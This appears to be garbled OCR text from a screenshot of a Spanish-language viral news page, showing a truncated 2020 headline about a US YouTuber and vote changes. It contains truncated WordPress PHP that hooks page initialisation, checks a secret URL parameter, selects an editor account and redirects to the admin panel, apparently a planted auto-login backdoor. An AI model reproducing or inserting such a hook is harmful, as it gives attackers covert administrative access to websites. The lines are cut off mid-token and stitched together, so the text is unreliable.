
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
VIRALMANIA
Youtuber estadoun
cambio de votos p
By
Karen Cristancho
Posted on
8 octubre, 2020